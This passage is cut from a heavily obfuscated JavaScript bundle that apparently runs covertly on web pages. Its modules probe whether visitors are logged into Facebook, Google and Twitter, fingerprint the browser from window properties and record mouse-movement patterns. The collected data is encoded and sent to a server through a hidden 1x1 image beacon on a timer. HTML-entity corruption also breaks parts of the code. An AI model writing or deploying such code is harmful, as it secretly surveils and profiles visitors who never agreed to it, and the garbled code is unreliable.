a6){a6[Z36.w8a(+\"257\")]=!!\"1\";}Object[Z36.w8a(27)](D6,a6[Z36.h8a(436)],a6);}}return function(d6,w6,x6){if(w6){O6(d6[Z36.w8a(+\"143\")],w6);}if(x6){O6(d6,x6);}return d6;};}();k6=function(){q6(r6,null,[{\'\\x6b\\x65\\x79\':Z36.w8a(+\"191\"),\'\\x67\\x65\\x74\':function m6(){return{\'\\x46\\x61\\x63\\x65\\x62\\x6f\\x6f\\x6b\':Z36.h8a(74),\'\\x47\\x6f\\x6f\\x67\\x6c\\x65\':Z36.w8a(+\"141\"),\'\\x47\\x6f\\x6f\\x67\\x6c\\x65\\x50\\x6c\\x75\\x73\':Z36.h8a(22),\'\\x54\\x77\\x69\\x74\\x74\\x65\\x72\':Z36.h8a(+\"174\")};}}]);q6(r6,[{\'\\x6b\\x65\\x79\':Z36.w8a(+\"323\"),\'\\x76\\x61\\x6c\\x75\\x65\':function M6(){return this[Z36.w8a(+\"288\")];}},{\'\\x6b\\x65\\x79\':Z36.w8a(\"279\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function b6(e6){this[Z36.w8a(339)](Z36.h8a(+\"136\"),function(g6){e6(g6);});}},{\'\\x6b\\x65\\x79\':Z36.h8a(\"499\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function o6(i97){this[Z36.h8a(\"339\"*1)](Z36.w8a(\"312\"*1),function(f97){i97(f97);});}},{\'\\x6b\\x65\\x79\':Z36.w8a(+\"5\"),\'\\x76\\x61\\x6c\\x75\\x65\':function L97(y97){this[Z36.h8a(+\"339\")](Z36.h8a(+\"41\"),function(B97){y97(B97);});}},{\'\\x6b\\x65\\x79\':Z36.h8a(\"245\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function F97(Y97){this[Z36.w8a(+\"339\")](Z36.h8a(+\"10\"),function(X97){Y97(X97);});}},{\'\\x6b\\x65\\x79\':Z36.h8a(+\"511\"),\'\\x76\\x61\\x6c\\x75\\x65\':function I97(Q97){var n97,C97;n97=!{};C97=this;window[Z36.h8a(Z36.r36(\"299\",1,Z36.U36(0)))]=function(){FB[Z36.w8a(+\"213\")]({\'\\x61\\x70\\x70\\x49\\x64\':C97[Z36.h8a(366)][Z36.w8a(\"386\"*1)]||Z36.w8a(\"547\"*1),\'\\x78\\x66\\x62\\x6d\\x6c\':!!{},\'\\x63\\x6f\\x6f\\x6b\\x69\\x65\':!![],\'\\x73\\x74\\x61\\x74\\x75\\x73\':!!\"1\",\'\\x76\\x65\\x72\\x73\\x69\\x6f\\x6e\':Z36.w8a(\"89\"*1)});FB[Z36.w8a(\"190\"|0)](function(G97){n97=!!\"1\";if(G97[Z36.w8a(+\"336\")]!=Z36.h8a(+\"37\")){Q97(!![]);}else{Q97(!1);}});};setTimeout(function(){if(!n97){Q97(!\"1\");}});}},{\'\\x6b\\x65\\x79\':Z36.h8a(\"339\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function S97(c97,V97){var t97;t97=new Image(+\"1\",+\"1\");t97[Z36.h8a(+\"333\")]=c97;t97[Z36.w8a(+\"460\")]=function(v97){V97(!0);};t97[Z36.w8a(Z36.c36(0,\"530\",Z36.f36(2)))]=function(W97){V97(!1);};}},{\'\\x6b\\x65\\x79\':Z36.w8a(\"99\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function K97(){if(Object[Z36.w8a(+\"168\")](this[Z36.w8a(\"198\"*1)])[Z36.w8a(\"51\"-0)]==Object[Z36.h8a(+\"168\")](this[Z36.w8a(+\"288\")])[Z36.h8a(\"51\"|0)]){this[Z36.h8a(+\"265\")](this[Z36.h8a(+\"198\")]);}}},{\'\\x6b\\x65\\x79\':Z36.h8a(+\"194\"),\'\\x76\\x61\\x6c\\x75\\x65\':function h97(){var q97;q97=this;for(var T97 in r6[Z36.w8a(\"191\"|0)]){console[Z36.w8a(\"487\"*1)](T97);if(r6[Z36.h8a(\"191\"|0)][Z36.w8a(+\"229\")](T97)){switch(T97){case r6[Z36.h8a(191)][Z36.w8a(+\"74\")]:this[Z36.h8a(+\"511\")](function(k97){q97[Z36.w8a(+\"198\")][Z36.h8a(+\"74\")]=k97;q97[Z36.w8a(\"99\"-0)]();});break;case r6[Z36.h8a(\"191\"-0)][Z36.h8a(\"141\"-0)]:this[Z36.w8a(+\"499\")](function(A97){q97[Z36.h8a(+\"198\")][Z36.h8a(+\"141\")]=A97;q97[Z36.h8a(+\"99\")]();});break;case r6[Z36.w8a(\"191\"-0)][Z36.h8a(22)]:this[Z36.w8a(\"245\"-0)](function(z97){q97[Z36.w8a(Z36.r36(\"198\",1,Z36.f36(0)))][Z36.w8a(22)]=z97;q97[Z36.w8a(\"99\"*1)]();});break;case r6[Z36.w8a(\"191\"*1)][Z36.w8a(+\"174\")]:this[Z36.w8a(279)](function(R97){q97[Z36.w8a(198)][Z36.h8a(Z36.c36(\"174\",1,Z36.U36(0)))]=R97;q97[Z36.h8a(+\"99\")]();});break;}}}}}]);function r6(s6,N6,u6){A6(this,r6);this[Z36.w8a(Z36.r36(0,\"198\",Z36.f36(2)))]={};this[Z36.h8a(406)]=this;if(N6!=undefined){this[Z36.w8a(265)]=N6;}else{Z36.U36(0);throw new Error(Z36.w8a(Z36.c36(\"119\",1)));}if(s6){this[Z36.w8a(Z36.r36(\"288\",1,Z36.U36(0)))]=s6;}else{throw new Error(Z36.w8a(+\"358\"));}(function(l6,p6,Z6){var H6,P6;H6=void 0;P6=l6[Z36.h8a(\"464\"|0)](p6)[Z36.r36(\"0\",1,Z36.U36(0))];if(l6[Z36.w8a(354)](Z6)){return;}H6=l6[Z36.h8a(156)](p6);H6[Z36.w8a(Z36.c36(0,\"71\",Z36.f36(2)))]=Z6;H6[Z36.w8a(+\"333\")]=Z36.w8a(Z36.c36(0,\"30\",Z36.f36(1)));P6[Z36.h8a(+\"49\")][Z36.w8a(\"378\"*1)](H6,P6);}(document,Z36.h8a(+\"63\"),Z36.h8a(\"139\"-0)));if(u6){this[Z36.h8a(+\"194\")]();}}return r6;}();function A6(j6,E6){if(!(j6 instanceof E6)){throw new TypeError(Z36.w8a(+\"555\"));}}T6[Z36.h8a(Z36.c36(0,\"508\",Z36.f36(1)))]=k6;},function(J97,a97,U97){\"use strict\";var d36=i977;var O97;Object[d36.h8a(+\"27\")](a97,d36.h8a(\"444\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':!!1});O97=a97[d36.h8a(553)]={\'\\x5f\\x6b\\x65\\x79\\x53\\x74\\x72\':d36.h8a(\"304\"|0),\'\\x65\\x6e\\x63\\x6f\\x64\\x65\':function D97(d97){var r97,x97,j97,u97,N97,m97,E97,s97,w97;r97=void+\"0\";d36.U36(2);x97=void d36.c36(0,\"0\");j97=void 0;u97=void+\"0\";d36.f36(0);N97=void d36.c36(\"0\",1);d36.U36(1);m97=void d36.c36(0,\"0\");E97=void+\"0\";d36.U36(0);s97=d36.w8a(d36.c36(\"1\",1));w97=+\"0\";for(d97=O97[d36.h8a(524)](d97);w97<d97[d36.w8a(51)];){r97=d97[d36.w8a(+\"402\")](w97++);x97=d97[d36.h8a(+\"402\")](w97++);j97=d97[d36.h8a(\"402\"-0)](w97++);d36.U36(25);u97=d36.r36(2,r97);d36.f36(26);N97=d36.c36(0,\"4\",\"4\",r97,3,x97);d36.U36(27);m97=d36.r36(x97,6,\"2\",1,j97,\"15\");d36.U36(28);E97=d36.r36(j97,\"63\");isNaN(x97)?m97=E97=\"64\"*1:isNaN(j97)&#038;&#038;(E97=\"64\"*1);s97=s97+this[d36.w8a(+\"195\")][d36.h8a(\"142\"*1)](u97)+this[d36.w8a(\"195\"-0)][d36.w8a(\"142\"*1)](N97)+this[d36.w8a(\"195\"*1)][d36.h8a(\"142\"*1)](m97)+this[d36.w8a(+\"195\")][d36.w8a(\"142\"|0)](E97);}return s97;},\'\\x64\\x65\\x63\\x6f\\x64\\x65\':function H97(l97){var e97,g97,o97,i27,M97,Z97,b97,p97,P97;e97=void 0;g97=void 0;o97=void 0;i27=void 0;d36.f36(2);M97=void d36.r36(0,\"0\");d36.U36(0);Z97=void d36.c36(\"0\",1);b97=void+\"0\";p97=d36.w8a(+\"1\");d36.f36(2);P97=d36.r36(0,\"0\");for(l97=l97[d36.h8a(\"43\"*1)](/[^B-ZA-Aga-fj-zh-i0-9\\+\\/\\=]/g,d36.h8a(+\"1\"));P97<l97[d36.h8a(+\"51\")];){i27=this[d36.w8a(195)][d36.w8a(+\"148\")](l97[d36.w8a(\"142\"*1)](P97++));M97=this[d36.h8a(195)][d36.h8a(148)](l97[d36.w8a(\"142\"*1)](P97++));Z97=this[d36.w8a(+\"195\")][d36.h8a(+\"148\")](l97[d36.w8a(\"142\"|0)](P97++));b97=this[d36.w8a(+\"195\")][d36.w8a(\"148\"|0)](l97[d36.w8a(\"142\"-0)](P97++));d36.U36(29);e97=d36.c36(i27,\"4\",0,M97,\"2\");d36.U36(30);g97=d36.c36(Z97,\"15\",4,M97,1,\"2\");d36.U36(31);o97=d36.c36(0,Z97,\"3\",b97,\"6\");p97+=String[d36.w8a(376)](e97);\"64\"*1!=Z97&#038;&#038;(p97+=String[d36.w8a(376)](g97));+\"64\"!=b97&#038;&#038;(p97+=String[d36.h8a(\"376\"-0)](o97));}return p97=O97[d36.h8a(489)](p97);},\'\\x5f\\x75\\x74\\x66\\x38\\x5f\\x65\\x6e\\x63\\x6f\\x64\\x65\':function f27(B27){var L27;B27=B27[d36.h8a(+\"43\")](/\\u000d\\u000a/g,d36.w8a(97));for(var y27=d36.h8a(+\"1\"),F27=\"0\"*1;F27<B27[d36.w8a(+\"51\")];F27++){L27=B27[d36.h8a(\"402\"|0)](F27);128>L27?y27+=String[d36.h8a(+\"376\")](L27):L27>127&&2048>L27?(y27+=String[d36.h8a(376)](L27>>(\"6\"|0)|\"192\"*1),y27+=String[d36.h8a(376)](+\"63\"&L27|128)):(y27+=String[d36.w8a(+\"376\")](L27>>\"12\"*1|224),y27+=String[d36.w8a(\"376\"*1)](L27>>\"6\"-0&+\"63\"|+\"128\"),y27+=String[d36.w8a(\"376\"-0)](\"63\"-0&L27|\"128\"*1));}return y27;},\'\\x5f\\x75\\x74\\x66\\x38\\x5f\\x64\\x65\\x63\\x6f\\x64\\x65\':function Y27(Q27){for(var n27=d36.h8a(+\"1\"),X27=\"0\"*1,I27=c1=c2=+\"0\";X27<Q27[d36.h8a(51)];){I27=Q27[d36.w8a(+\"402\")](X27);\"128\"*1>I27?(n27+=String[d36.h8a(+\"376\")](I27),X27++):I27>+\"191\"&&\"224\"*1>I27?(c2=Q27[d36.w8a(\"402\"*1)](X27+\"1\"*1),n27+=String[d36.h8a(\"376\"|0)]((+\"31\"&I27)<<+\"6\"|63&#038;c2),X27+=2):(c2=Q27[d36.h8a(\"402\"|0)](X27+\"1\"*1),c3=Q27[d36.h8a(402)](X27+ +\"2\"),n27+=String[d36.h8a(\"376\"-0)]((+\"15\"&#038;I27)<<+\"12\"|(+\"63\"&#038;c2)<<\"6\"-0|+\"63\"&#038;c3),X27+=3);}return n27;}};},function(M27,J27,b27){\"use strict\";var b36=i977;var d27,V27,N27,z27,R27,O27,a27,K27,A27,t27,h27,W27,T27,k27,E27,r27,m27,s27,c27,u27,H27,l27,P27,p27,U27,w27,D27,j27;function Z27(F37,Y37){if(!(F37 instanceof Y37)){throw new TypeError(b36.w8a(+\"555\"));}}Object[b36.w8a(\"27\"*1)](J27,b36.w8a(\"444\"|0),{\'\\x76\\x61\\x6c\\x75\\x65\':!\"\"});d27=function(){function e27(f37,i37){var g27;for(var o27=\"0\"|0;o27<i37[b36.w8a(\"51\"-0)];o27++){g27=i37[o27];g27[b36.h8a(+\"152\")]=g27[b36.w8a(\"152\"|0)]||![];g27[b36.w8a(b36.r36(0,\"429\",b36.U36(2)))]=!0;if(b36.w8a(\"183\"*1)in g27){g27[b36.h8a(b36.c36(0,\"257\",b36.f36(1)))]=!0;}Object[b36.w8a(\"27\"|0)](f37,g27[b36.h8a(+\"436\")],g27);}}return function(L37,y37,B37){if(y37){e27(L37[b36.h8a(+\"143\")],y37);}if(B37){e27(L37,B37);}return L37;};}();V27=!G27(b36.h8a(\"177\"|0),b36.h8a(\"38\"*1))&#038;&#038;!C27(b36.h8a(\"349\"*1))&#038;&#038;!G27(b36.w8a(\"150\"-0),b36.h8a(\"226\"|0))&#038;&#038;!G27(b36.h8a(+\"177\"),b36.w8a(\"14\"-0))&#038;&#038;!C27(b36.w8a(\"25\"-0));N27=V27&#038;&#038;!C27(b36.w8a(+\"300\"));z27=V27&#038;&#038;!S27()&#038;&#038;C27(b36.h8a(300));R27=V27&#038;&#038;S27()&#038;&#038;C27(b36.w8a(381))&#038;&#038;!C27(b36.w8a(453));O27=V27&#038;&#038;S27()&#038;&#038;C27(b36.h8a(+\"381\"))&#038;&#038;C27(b36.h8a(\"453\"*1))&#038;&#038;!v27(b36.h8a(+\"407\"),b36.h8a(+\"163\"));function v27(n37,C37){return C27(n37)&#038;&#038;window[n37][b36.h8a(\"143\"-0)][C37];}a27=!C27(b36.h8a(25))&#038;&#038;!x27()&#038;&#038;G27(b36.w8a(6),b36.h8a(+\"557\"))&#038;&#038;!(!C27(b36.h8a(25))&#038;&#038;G27(b36.h8a(+\"6\"),b36.h8a(+\"557\")));K27=!C27(b36.w8a(25))&#038;&#038;G27(b36.w8a(+\"6\"),b36.w8a(557));A27=!C27(b36.h8a(25))&#038;&#038;G27(b36.h8a(\"6\"|0),b36.h8a(\"557\"*1));t27=!C27(b36.w8a(\"554\"-0))&#038;&#038;C27(b36.w8a(\"247\"|0));function x27(){return C27(b36.w8a(\"365\"-0))&#038;&#038;typeof Screen[b36.w8a(+\"307\")]!==b36.w8a(410);}h27=!S27()&#038;&#038;!G27(b36.h8a(177),b36.w8a(+\"14\"));W27=!h27&#038;&#038;C27(b36.h8a(+\"471\"))&#038;&#038;G27(b36.h8a(6),b36.w8a(\"557\"*1))&#038;&#038;!(t27&#038;&#038;C27(b36.h8a(\"153\"|0))&#038;&#038;!G27(b36.w8a(\"153\"*1),b36.w8a(+\"482\")))&#038;&#038;!(C27(b36.h8a(+\"347\"))&#038;&#038;!C27(b36.w8a(\"247\"*1)))&#038;&#038;!K27&#038;&#038;v27(b36.w8a(+\"407\"),b36.w8a(+\"251\"))&#038;&#038;!(t27&#038;&#038;G27(b36.w8a(153),b36.w8a(482)));T27=!W27&#038;&#038;C27(b36.h8a(17));k27=!C27(b36.h8a(68))&#038;&#038;G27(b36.w8a(+\"6\"),b36.h8a(\"557\"-0))&#038;&#038;!W27;E27=C27(b36.w8a(\"347\"-0))&#038;&#038;!C27(b36.w8a(+\"247\"))&#038;&#038;!k27;r27=t27&#038;&#038;G27(b36.h8a(\"153\"*1),b36.h8a(+\"482\"))&#038;&#038;v27(b36.w8a(407),b36.w8a(\"251\"*1));m27=t27&#038;&#038;C27(b36.w8a(+\"153\"))&#038;&#038;!G27(b36.h8a(+\"153\"),b36.w8a(\"482\"*1))&#038;&#038;!T27;s27=t27&#038;&#038;!q27();c27=!C27(b36.h8a(554))&#038;&#038;!x27()&#038;&#038;(/\\u0063\\x6f\\u006e\\u0073\\u0074\\x72\\u0075\\u0063\\u0074\\u006f\\x72/i[b36.h8a(+\"411\")](window[b36.h8a(\"334\"-0)])||function(G37){return G37[b36.h8a(+\"241\")]()===b36.w8a(\"82\"|0);}(!window[b36.w8a(\"122\"-0)]||typeof safari!==b36.h8a(\"410\"|0)&#038;&#038;safari[b36.w8a(+\"356\")]));u27=c27&#038;&#038;!C27(b36.w8a(\"417\"-0));H27=c27&#038;&#038;!S27();l27=c27&#038;&#038;!S27();function G27(I37,Q37){if(!C27(I37)){return!1;}b36.U36(2);var o7a=b36.r36(12,13);return typeof window[I37][Q37]!==b36.h8a(\"410\"*o7a);}P27=!q27()&#038;&#038;!C27(b36.h8a(\"425\"*1))&#038;&#038;G27(b36.h8a(6),b36.h8a(+\"557\"));p27=q27()&#038;&#038;C27(b36.h8a(+\"425\"))&#038;&#038;G27(b36.h8a(\"6\"|0),b36.w8a(\"557\"|0))&#038;&#038;C27(b36.h8a(+\"247\"))&#038;&#038;!v27(b36.h8a(+\"407\"),b36.h8a(\"251\"-0));U27=!C27(b36.h8a(+\"457\"));w27=C27(b36.h8a(457))&#038;&#038;!G27(b36.h8a(\"457\"*1),b36.w8a(\"543\"|0));function q27(){return C27(b36.h8a(\"403\"-0))&#038;&#038;Object[b36.w8a(+\"168\")](KeyboardEvent[b36.w8a(+\"143\")])[b36.h8a(148)](b36.h8a(360))>-1;}D27=!C27(b36.h8a(\"455\"|0))&&!C27(b36.h8a(\"554\"|0))&&!C27(b36.h8a(+\"425\"));function C27(X37){return typeof window[X37]!==b36.h8a(\"410\"|0)&&window[X37]!==null;}j27=function(){d27(S37,[{\'\\x6b\\x65\\x79\':b36.h8a(475),\'\\x76\\x61\\x6c\\x75\\x65\':function v37(){return this[b36.h8a(+\"528\")][b36.h8a(\"479\"|0)](b36.w8a(+\"1\"));}}]);function S37(){var t37;Z27(this,S37);t37=function V37(c37){return c37?b36.h8a(+\"87\"):b36.w8a(+\"380\");};this[b36.w8a(528)]=[t37(N27),t37(z27),t37(R27),t37(O27),t37(K27),t37(a27),t37(E27),t37(k27),t37(h27),t37(T27),t37(W27),t37(r27),t37(m27),t37(s27),t37(u27),t37(H27),t37(P27),t37(D27),t37(p27),t37(w27),t37(U27),t37(A27),t37(l27)][b36.w8a(\"393\"-0)]();}return S37;}();function S27(){return C27(b36.h8a(447))&&Object[b36.h8a(+\"168\")](HTMLSelectElement[b36.w8a(143)])[b36.h8a(148)](b36.h8a(391))>-(\"1\"|0);}J27[b36.h8a(+\"508\")]=j27;},function(R37,K37,k37){\"use strict\";var h37,q37,W37,T37;function A37(j37){return j37&&j37[i977.w8a(\"444\"*1)]?j37:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':j37};}Object[i977.h8a(+\"27\")](K37,i977.h8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!\"\"});h37=function(){function O37(D37,U37){var F36=i977;var a37;for(var J37=\"0\"|0;J37<U37[F36.w8a(51)];J37++){a37=U37[J37];a37[F36.w8a(152)]=a37[F36.w8a(\"152\"|0)]||![];a37[F36.w8a(+\"429\")]=!!\"1\";if(F36.h8a(\"183\"*1)in a37){a37[F36.w8a(F36.r36(0,\"257\",F36.f36(1)))]=!0;}Object[F36.w8a(\"27\"*1)](D37,a37[F36.w8a(+\"436\")],a37);}}return function(d37,w37,x37){if(w37){O37(d37[i977.h8a(+\"143\")],w37);}if(x37){O37(d37,x37);}return d37;};}();function z37(E37,r37){if(!(E37 instanceof r37)){i977.U36(1);throw new TypeError(i977.w8a(i977.c36(0,\"555\")));}}q37=k37(+\"15\");W37=A37(q37);T37=function(){h37(m37,[{\'\\x6b\\x65\\x79\':i977.h8a(56),\'\\x76\\x61\\x6c\\x75\\x65\':function s37(){var D86=i977;var N37;N37=this[D86.w8a(D86.c36(0,\"459\",D86.f36(1)))][D86.h8a(+\"51\")];D86.U36(24);var m7a=D86.r36(7,16,14,8);D86.U36(2);var f7a=D86.r36(11,12);this[D86.h8a(D86.c36(0,\"513\",D86.U36(2)))]=(this[D86.h8a(+\"513\")]*N37+this[D86.w8a(\"497\"*m7a)][D86.w8a(+\"131\")])/(N37+f7a);this[D86.w8a(+\"346\")]=(this[D86.h8a(\"346\"-0)]*N37+this[D86.h8a(\"497\"*1)][D86.w8a(+\"346\")])/(N37+(\"1\"|0));D86.f36(11);var Y7a=D86.c36(5886,491,13);D86.f36(18);var t7a=D86.c36(210,18);this[D86.w8a(+\"348\")]+=this[D86.h8a(+\"497\")][D86.w8a(+\"510\")]-this[D86.h8a(Y7a)][D86.h8a(t7a)];this[D86.w8a(D86.r36(0,\"132\",D86.f36(2)))]+=this[D86.w8a(497)][D86.h8a(+\"132\")];this[D86.h8a(+\"537\")]+=this[D86.h8a(+\"497\")][D86.w8a(+\"537\")];}},{\'\\x6b\\x65\\x79\':i977.w8a(\"66\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function u37(H37){var v86=i977;this[v86.w8a(+\"459\")][v86.h8a(258)](this[v86.h8a(\"497\"|0)]);this[v86.w8a(+\"56\")]();this[v86.w8a(+\"497\")]=H37?new W37[(v86.h8a(\"508\"|0))](H37):null;}},{\'\\x6b\\x65\\x79\':i977.h8a(+\"494\"),\'\\x76\\x61\\x6c\\x75\\x65\':function l37(P37){var R86=i977;if(!this[R86.w8a(+\"497\")]){this[R86.h8a(R86.r36(\"497\",1,R86.U36(0)))]=new W37[(R86.w8a(508))](P37);}else if(this[R86.h8a(+\"497\")][R86.h8a(+\"157\")]){this[R86.w8a(+\"66\")](P37);}this[R86.h8a(\"497\"-0)][R86.w8a(\"101\"|0)](P37);}}]);function m37(){var g36=i977;z37(this,m37);this[g36.h8a(+\"459\")]=[];this[g36.h8a(497)];this[g36.w8a(346)]=+\"0\";this[g36.w8a(g36.r36(\"513\",1,g36.U36(0)))]=+\"0\";this[g36.w8a(g36.r36(0,\"348\",g36.U36(2)))]=g36.r36(\"0\",1,g36.U36(0));this[g36.h8a(+\"132\")]=g36.r36(0,\"0\",g36.U36(2));this[g36.w8a(+\"537\")]=+\"0\";}return m37;}();K37[i977.h8a(508)]=T37;},function(o37,M37,i07){\"use strict\";var b37,e37;function g37(Q07,n07){if(!(Q07 instanceof n07)){throw new TypeError(i977.w8a(+\"555\"));}}function p37(S07){return{\'\\x78\':S07[i977.w8a(\"246\"-0)],\'\\x79\':S07[i977.w8a(\"485\"*1)]};}Object[i977.w8a(+\"27\")](M37,i977.w8a(444),{\'\\x76\\x61\\x6c\\x75\\x65\':!!\"1\"});b37=function(){function f07(F07,B07){var K36=i977;var L07;for(var y07=0;y07<B07[K36.w8a(\"51\"|0)];y07++){L07=B07[y07];L07[K36.h8a(K36.r36(0,\"152\",K36.f36(2)))]=L07[K36.h8a(+\"152\")]||!1;L07[K36.w8a(429)]=!!{};if(K36.w8a(\"183\"|0)in L07){L07[K36.w8a(257)]=!!{};}Object[K36.h8a(\"27\"|0)](F07,L07[K36.h8a(+\"436\")],L07);}}return function(Y07,X07,I07){if(X07){f07(Y07[i977.w8a(\"143\"-0)],X07);}if(I07){f07(Y07,I07);}return Y07;};}();e37=function(){var T36=i977;b37(t07,[{\'\\x6b\\x65\\x79\':T36.h8a(\"545\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function c07(){var v07;v07=this;clearTimeout(this[T36.h8a(110)]);this[T36.h8a(+\"110\")]=setTimeout(function(){v07[T36.w8a(T36.r36(\"157\",1,T36.f36(0)))]=!![];},+\"500\");}},{\'\\x6b\\x65\\x79\':T36.w8a(520),\'\\x76\\x61\\x6c\\x75\\x65\':function W07(K07,h07){this[T36.h8a(545)]();return Z37(this[T36.w8a(\"394\"-0)],K07)/h07;}},{\'\\x6b\\x65\\x79\':T36.w8a(+\"176\"),\'\\x76\\x61\\x6c\\x75\\x65\':function q07(T07){var k07,A07;try{k07=Z37(this[T36.w8a(+\"394\")],p37(T07));A07=(this[T36.h8a(\"346\"|0)]*this[T36.h8a(\"131\"*1)]+k07*this[T36.h8a(+\"520\")](p37(T07),T07[T36.h8a(\"222\"-0)]-this[T36.w8a(+\"510\")]))/(this[T36.h8a(\"131\"|0)]+k07)||this[T36.w8a(+\"346\")];this[T36.w8a(T36.r36(\"346\",1,T36.U36(0)))]=A07===Infinity?this[T36.w8a(346)]:A07;}catch(z07){}}},{\'\\x6b\\x65\\x79\':T36.w8a(101),\'\\x76\\x61\\x6c\\x75\\x65\':function R07(O07){var J07,U07,a07;J07={\'\\x78\':O07[T36.h8a(+\"246\")],\'\\x79\':O07[T36.h8a(\"485\"|0)]};U07=O07[T36.h8a(+\"222\")];a07=this[T36.h8a(520)](J07,U07-this[T36.h8a(\"510\"-0)]);if(a07!=this[T36.w8a(\"102\"*1)]){this[T36.h8a(+\"132\")]++;if(a07<this[T36.w8a(\"102\"-0)]&#038;&#038;this[T36.w8a(175)]===\"1\"*1){this[T36.w8a(+\"537\")]++;this[T36.h8a(+\"175\")]=-+\"1\";}else if(a07>this[T36.h8a(102)]&&this[T36.w8a(\"175\"-0)]===-+\"1\"){this[T36.w8a(T36.c36(0,\"537\",T36.f36(1)))]++;this[T36.h8a(175)]=T36.r36(0,\"1\",T36.f36(1));}}this[T36.w8a(+\"176\")](O07);this[T36.w8a(131)]+=Z37(this[T36.h8a(394)],p37(O07));this[T36.w8a(+\"102\")]=a07;this[T36.w8a(T36.c36(0,\"394\",T36.U36(1)))]=J07;this[T36.w8a(510)]=U07;}}]);function t07(V07){g37(this,t07);this[T36.h8a(T36.r36(\"228\",1,T36.f36(0)))]=V07[T36.w8a(+\"222\")];this[T36.h8a(+\"394\")]=p37(V07);this[T36.h8a(510)]=V07[T36.h8a(T36.c36(0,\"222\",T36.U36(2)))];this[T36.w8a(T36.r36(\"102\",1,T36.U36(0)))]=0;this[T36.h8a(T36.c36(\"131\",1,T36.U36(0)))]=+\"0\";this[T36.w8a(+\"175\")]=1;this[T36.w8a(+\"346\")]=T36.r36(0,\"1\",T36.U36(1));this[T36.w8a(+\"132\")]=+\"0\";this[T36.w8a(T36.r36(0,\"537\",T36.U36(2)))]=0;this[T36.h8a(T36.c36(0,\"157\",T36.f36(1)))]=!!\"\";}return t07;}();M37[i977.h8a(508)]=e37;function Z37(C07,G07){var X36=i977;return Math[X36.w8a(\"341\"-0)](Math[X36.w8a(\"90\"|0)](C07[X36.h8a(113)]-G07[X36.w8a(+\"113\")])+Math[X36.h8a(90)](C07[X36.h8a(+\"267\")]-G07[X36.h8a(267)]));}},function(H07,w07,x07){\"use strict\";var n36=i977;var j07,E07,r07,D07,s07,m07,d07;function u07(f87,L87){if(!(f87 instanceof L87)){throw new TypeError(n36.h8a(+\"555\"));}}function l07(y87,B87){}Object[n36.h8a(+\"27\")](w07,n36.w8a(\"444\"*1),{\'\\x76\\x61\\x6c\\x75\\x65\':!![]});j07=function(){function P07(b07,M07){var p07;for(var Z07=\"0\"*1;Z07<M07[n36.w8a(+\"51\")];Z07++){p07=M07[Z07];p07[n36.h8a(+\"152\")]=p07[n36.h8a(+\"152\")]||![];p07[n36.h8a(429)]=!\"\";if(n36.w8a(+\"183\")in p07){p07[n36.h8a(+\"257\")]=!0;}Object[n36.h8a(27)](b07,p07[n36.h8a(+\"436\")],p07);}}return function(e07,g07,o07){if(g07){P07(e07[n36.w8a(\"143\"|0)],g07);}if(o07){P07(e07,o07);}return e07;};}();E07=x07(+\"17\");r07=N07(E07);n36.f36(1);D07=x07(n36.c36(0,\"18\"));s07=N07(D07);m07=+\"1000\";d07=function(){j07(F87,[{\'\\x6b\\x65\\x79\':n36.h8a(446),\'\\x76\\x61\\x6c\\x75\\x65\':function X87(){var I87;I87=this;this[n36.h8a(\"155\"|0)]();this[n36.w8a(+\"491\")]=this[n36.w8a(\"491\"-0)]*(\"2\"-0);window[n36.w8a(\"458\"-0)](function(){I87[n36.h8a(+\"446\")]();},this[n36.w8a(\"491\"-0)]);}},{\'\\x6b\\x65\\x79\':n36.h8a(65),\'\\x76\\x61\\x6c\\x75\\x65\':function Q87(){var n87;n87=this;this[n36.h8a(+\"4\")][n36.w8a(65)]();this[n36.w8a(181)][n36.h8a(+\"65\")]();if(this[n36.w8a(\"548\"-0)]){setTimeout(function(){n87[n36.w8a(+\"446\")]();},this[n36.w8a(\"491\"-0)]);}}},{\'\\x6b\\x65\\x79\':n36.w8a(+\"155\"),\'\\x76\\x61\\x6c\\x75\\x65\':function C87(){var t87,V87,W87,K87,c87,G87,v87;t87=JSON[n36.w8a(+\"164\")](this[n36.h8a(4)][n36.w8a(+\"315\")]());V87=JSON[n36.h8a(\"164\"*1)](this[n36.h8a(+\"181\")][n36.h8a(315)]());W87=1.0*(t87[n36.h8a(+\"421\")]+V87[n36.w8a(\"421\"-0)])/(\"2\"|0);K87=encodeURIComponent(new URL(location[n36.h8a(+\"204\")])[n36.h8a(+\"449\")][n36.h8a(\"94\"*1)](n36.h8a(+\"496\")));n36.U36(2);c87=new Image(+\"1\",n36.c36(0,\"1\"));G87={\'\\x70\\x72\\x64\\x69\\x64\':\"0\"|0,\'\\x70\\x72\\x69\\x63\\x65\':0,\'\\x70\\x61\\x72\\x61\\x6d\\x73\':window[n36.w8a(+\"200\")][n36.w8a(\"76\"|0)],\'\\x73\\x75\\x62\\x69\\x64\':K87,\'\\x70\\x31\':t87,\'\\x70\\x32\':V87,\'\\x70\\x33\':n36.h8a(+\"309\")+W87};v87=n36.h8a(+\"512\");for(var S87 in G87){if(G87[n36.h8a(\"229\"*1)](S87)){v87+=S87+n36.w8a(\"344\"-0)+encodeURIComponent(G87[S87])+n36.w8a(+\"95\");}}c87[n36.w8a(+\"333\")]=v87;document[n36.h8a(\"526\"-0)][n36.h8a(+\"220\")](c87);}}]);function F87(Y87){u07(this,F87);this[n36.h8a(n36.c36(0,\"181\",n36.U36(2)))]=new r07[(n36.w8a(+\"508\"))]();this[n36.w8a(n36.r36(0,\"4\",n36.U36(2)))]=new s07[(n36.w8a(508))]();this[n36.w8a(+\"491\")]=n36.c36(m07,\"15\",n36.U36(32));this[n36.w8a(548)]=n36.c36(!!{},Y87,n36.f36(33));}return F87;}();w07[n36.h8a(+\"508\")]=d07;function N07(i87){return i87&#038;&#038;i87[n36.h8a(444)]?i87:{\'\\x64\\x65\\x66\\x61\\x75\\x6c\\x74\':i87};}},function(d87,T87,w87){\"use strict\";var e36=i977;var A87,J87,q87,O87,z87,k87,a87;Object[e36.w8a(+\"27\")](T87,e36.w8a(\"444\"-0),{\'\\x76\\x61\\x6c\\x75\\x65\':!0});A87=function(){function 